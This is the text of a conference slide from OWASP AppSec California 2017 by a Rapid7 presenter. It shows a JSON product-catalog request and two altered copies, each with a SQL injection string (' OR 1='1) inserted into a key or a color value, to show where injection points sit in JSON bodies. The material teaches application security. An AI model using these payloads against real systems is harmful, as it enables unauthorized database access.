 AppSec
CALIFORNIA
Landing the blow
Original
request
{"products":[{"shirt":{"text":“NTO","colors":
["blue","red","yellow","green"],"sizes":
["small","medium","large","xlarge"],"price":"19.99"}},
{"hat":{"text":“NTO","colors":["black","red"],"sizes":
["kids","adult"],"price":"24.99"}}]}
Attack
request
{"products":[{"shirt’ OR 1=‘1":{"text":“NTO","colors":
["blue","red","yellow","green"],"sizes":
["small","medium","large","xlarge"],"price":"19.99"}},
{"hat":{"text":“NTO","colors":["black","red"],"sizes":
["kids","adult"],"price":"24.99"}}]}
Successful delivery
Attack
request
{"products":[{"shirt":{"text":“NTO","colors":
["blue","red’ OR 1=‘1","yellow","green"],"sizes":
["small","medium","large","xlarge"],"price":"19.99"}},
{"hat":{"text":“NTO","colors":["black","red"],"sizes":
["kids","adult"],"price":"24.99"}}]}
OWASP
Open Web Application
Security Project
UFC GYM
UFCGYM
Dan Kuykendall – Senior Director
Application Security Products, Rapid7
PRESENTER
APPSEC
CALIFORNIA
2017
January 23 – 25, 2017
Santa Monica, CA Annenberg Beach House